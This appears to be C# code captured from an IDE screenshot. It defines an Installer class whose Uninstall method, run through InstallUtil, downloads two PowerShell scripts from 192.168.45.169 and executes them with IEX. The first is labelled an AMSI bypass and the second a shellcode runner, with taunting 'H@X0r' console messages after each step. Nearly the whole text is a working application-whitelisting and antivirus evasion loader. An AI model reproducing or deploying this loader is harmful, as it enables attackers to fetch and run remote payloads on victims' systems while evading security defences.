 [System.ComponentModel.RunInstaller(true)]
0 references
public class Sample : System.Configuration.Install.Installer
{
0 references
public override void Uninstall(System.Collections.IDictionary savedState)
{
String cmd1 = "(New-Object System.Net.WebClient).DownloadString('http://192.168.45.169/amsi.txt') | IEX;";
String cmd2 = "(New-Object System.Net.WebClient).DownloadString('http://192.168.45.169/simplerunner64.txt') | IEX;";
Runspace rs = RunspaceFactory.CreateRunspace();
rs.Open();
Console.WriteLine("I know your IP Address...");
PowerShell ps = PowerShell.Create();
ps.Runspace = rs;
ps.AddScript(cmd1);
try
{
ps.Invoke();
Console.WriteLine("A*M*S*1 bYP@$S!");
}
catch (Exception e)
{
Console.WriteLine("{0} Exception caught.", e);
}
ps.AddScript(cmd2);
try
{
ps.Invoke();
Console.WriteLine("Welcome...Master H@X0r! 13E7!");
}
catch (Exception e)
{
Console.WriteLine("{0} Exception caught.", e);
}
rs.Close();
}
}